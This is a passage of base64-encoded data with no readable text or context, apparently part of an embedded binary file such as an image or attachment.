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
Co/0/dhS6K4P1uyzHPM+plZhn3DPhVAu8NIDpY/QtWx883FL+5ePb6o45YhEHhHTB9fn7ol8befN
WnsN4pWu/T4lNe1zOofpfutDcJbNS4585c/Th+As4wfk66DPpdJnib8STN2H9PQJyBuhS8vmvW8v
5vsibzcSzrlA7Nuzy/hE+VrtQ47y8UyfaVnL5zLtd/488XqvpDj0nVnLlJ++Oesbz1d6jtdbWwkF
AK6Hd9J/cO3iTg/R/HPxM/lmyQ+jZbBS/tm0P+lnUr90n18vX9A5LJWS0aIS0bYtx44d45lnnmF3
d7cjsOSbPfd3p+ORjlF637Qf8Tn6hFWu6fdld8utlb6N2GdJ5IpMn+Wy7PDMBWd6eKXz13fdZYdp
zjnpszrzuesTzqkQ7juEcmUvb+l3+txZ6Rz2Cfv8/b61nI9tvn7iGlzGYodrOSF966VPIOaCPZ+r
ZYpYn9Xfh0DkESy5Dzz2J084le6PdC/3IUO5IEzRk/x8yBWsZS2//rLza9l6Wuay6tuTy5SGaPj0
Cdp8LeXrOD8j+1wD+bP2oXJ9ikrajz4kIF/TeX/7+tmHsKxCWwkFIIeV08WQw/RA76GWs4/TgyzN
SpVbvbn1nPvOc8GUvx6/twwqy8lLsV/R7ZG+F+9z9epVnn76aU6dOoVS6rrQw2UbJT53Oq7x87nF
kUOBfXBefiD2jUUfTNcn8OJhk45X/t14zzi+ebRH+sw5ApKTDHPhln8vP+jyDJP5+FprOx9zPl59
h+ArWZV9UG+ufKT97eOs9Cliy2DgfH5ypStXpPsUib5r9j1n/nvqSkjXYKpI5y2Pg+/zM0dF4Eb8
gnw88z2az+MyJS593niOpPt7mZLeB2v3KRFpZr503vvOpnyM+8Yp31t9Z2fe//Q5linHfWs2P1f7
PhNbOubLFM10HnMFJ71u3z1zEnh+Hq4aEXAlFIBIgEshxtQK6ssxnwuBZQs1/Xx8PY9Rj8pDDpPm
G7kPhl8m8HJBnSs3ueCIQih1exw/fpynnnqK3d3dXv98upHy5+xzn8Tv9ikNOcKSjmsuFFNCUt8h
lN8nvp4L39zFkm/alCeR3iNveV/6QuZeCZbN57nvEI597SNg5n1Mn3UZoS5HENLP5POTHu75c+fX
zhWqPhdEfo1cyPfto77w1/RZ07lMr5OT4NI+9Sn9fZ9J+Sf5XsiF5DKLPd13+Tz2Car4XnrdFCno
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
